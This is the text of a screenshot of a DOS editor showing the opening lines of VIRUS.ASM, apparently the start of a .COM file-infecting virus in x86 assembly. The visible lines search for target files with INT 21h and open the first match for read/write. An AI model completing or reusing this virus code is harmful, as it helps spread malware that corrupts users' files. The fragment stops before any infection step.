 File Edit Search Utilities Options Window Help
≡ VIRUS.ASM ↓↕
org 100h
section .text
START:
MOV DX, FILESPEC
MOV AH, 4Eh
INT 21h
JC DONE
FIRST_FILE:
MOV DX, 009Eh
MOV AX, 3D02h
INT 21h
JC NEXT_MATCH
XCHG AX, BX
F1=Help Commands for manipulating files 4:40:19